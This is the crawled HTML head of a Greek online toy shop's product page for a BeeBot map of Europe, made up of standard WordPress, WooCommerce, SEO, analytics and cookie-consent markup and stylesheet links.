

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/beebot-%CF%87%CE%AC%CF%81%CF%84%CE%B7%CF%82-%CF%84%CE%B7%CF%82-%CE%B5%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82/
body_size: 51973
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BeeBot – Χάρτης της Ευρώπης - STEM - toys</title>
	<meta name="description" content="BeeBot – Χάρτης της Ευρώπης. Προγραμματίστε το Beebot ή το Bluebot για να “ταξιδέψει” σε όλη την Ευρώπη." />
	<link rel="canonical" href="https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/","url":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/","name":"BeeBot – Χάρτης της Ευρώπης - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png","datePublished":"2022-03-29T08:45:08+00:00","dateModified":"2024-11-18T12:24:34+00:00","description":"BeeBot – Χάρτης της Ευρώπης. Προγραμματίστε το Beebot ή το Bluebot για να “ταξιδέψει” σε όλη την Ευρώπη.","breadcrumb":{"@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-24.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"BeeBot – Χάρτης της Ευρώπης"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
